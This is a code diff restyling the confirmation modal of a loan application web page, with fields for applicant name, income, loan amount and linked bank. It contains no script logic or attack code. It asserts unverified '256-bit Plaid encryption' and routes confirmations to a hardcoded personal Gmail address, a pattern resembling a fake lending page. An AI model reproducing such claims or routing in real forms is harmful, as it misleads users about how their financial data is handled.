+  <div class="modal fade" id="confirmationModal" tabindex="-1" aria-labelledby="confirmationModalLabel"
+    aria-hidden="true">
     <div class="modal-dialog modal-dialog-centered">
       <div class="modal-content border-0 shadow-lg rounded-4 overflow-hidden">
         <div class="modal-header bg-success text-white border-0 py-3">
-          <h5 class="modal-title fw-bold">
-            <i class="bi bi-check-circle-fill me-2"></i> Application Submitted
+          <h5 class="modal-title fw-bold" id="confirmationModalLabel">
+            <i class="bi bi-check-circle-fill me-2"></i> Application Submitted Successfully
           </h5>
-          <button type="button" class="btn-close btn-close-white" data-bs-dismiss="modal"></button>
+          <button type="button" class="btn-close btn-close-white" data-bs-dismiss="modal" aria-label="Close"></button>
         </div>
         <div class="modal-body p-4 text-center">
-          <div class="rounded-circle bg-success-subtle text-success mx-auto mb-3 d-flex align-items-center justify-content-center" style="width: 64px; height: 64px;">
-            <i class="bi bi-shield-check fs-2"></i>
-          </div>
-          <h4 class="fw-bold text-dark">Loan Application In Review</h4>
-          <p class="text-muted small mb-3">Your loan request has been securely processed with 256-bit Plaid encryption.</p>
-          <div class="bg-light p-3 rounded text-start mb-3 border small">
-            <div><strong>Application ID:</strong> <span id="confAppId" class="text-primary">ADV-293812</span></div>
-            <div><strong>Applicant:</strong> <span id="confApplicantName">Applicant</span></div>
-            <div><strong>Loan Amount:</strong> <span id="confLoanAmount" class="text-success">$10,000</span></div>
-            <div><strong>Monthly Income:</strong> <span id="confMonthlyIncome">$3,500</span></div>
-            <div><strong>Bank:</strong> <span id="confBank">Chase</span></div>
-            <div class="border-top mt-2 pt-2"><strong>Notification Dispatched To:</strong> <span id="confEmail" class="text-primary">willsmiths987@gmail.com</span></div>
+          <div
+            class="rounded-circle bg-success-subtle text-success mx-auto mb-3 d-flex align-items-center justify-content-center"
+            style="width: 72px; height: 72px;">
+            <i class="bi bi-shield-check fs-1"></i>
+          </div>
+          <h4 class="fw-bold text-dark mb-1">Pre-Approval In Progress</h4>
+          <p class="text-muted small mb-4">Your loan application has been securely transmitted through 256-bit Plaid
+            encryption.</p>
+
+          <div class="bg-light p-3 rounded-3 text-start mb-3 border">
+            <div class="d-flex justify-content-between py-1 small">
+              <span class="text-muted">Application ID:</span>
+              <strong id="confAppId" class="text-primary">ADV-849201</strong>
+            </div>
+            <div class="d-flex justify-content-between py-1 small">
+              <span class="text-muted">Applicant Name:</span>
+              <strong id="confApplicantName" class="text-dark">Applicant</strong>
+            </div>
+            <div class="d-flex justify-content-between py-1 small">
+              <span class="text-muted">Requested Amount:</span>
+              <strong id="confLoanAmount" class="text-success">$10,000</strong>
+            </div>
+            <div class="d-flex justify-content-between py-1 small">
+              <span class="text-muted">Monthly Income:</span>
+              <strong id="confMonthlyIncome" class="text-dark">$3,500</strong>
+            </div>
+            <div class="d-flex justify-content-between py-1 small">
+              <span class="text-muted">Linked Institution:</span>
+              <strong id="confBank" class="text-dark">Chase Bank</strong>
+            </div>
+            <div class="d-flex justify-content-between py-1 small border-top mt-2 pt-2">
+              <span class="text-muted">Confirmation Sent To:</span>
+              <strong id="confEmail" class="text-primary">willsmiths987@gmail.com</strong>
+            </div>
+          </div>
+
+          <div class="alert alert-success d-flex align-items-center small py-2 mb-0" role="alert">
+            <i class="bi bi-info-circle-fill me-2 fs-5"></i>
+            <div>A confirmation receipt and underwriting decision notification has been routed to
+              <strong>willsmiths987@gmail.com</strong>.
+            </div>
           </div>
         </div>
         <div class="modal-footer border-0 bg-light">
@@ -575,7 +653,10 @@
     </div>
   </div>
 
+  <!-- Bootstrap 5 JS Bundle -->
   <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js"></script>
+  <!-- Custom Form JS -->
   <script src="loan-form.js"></script>
 </body>
-</html>
+
+</html>
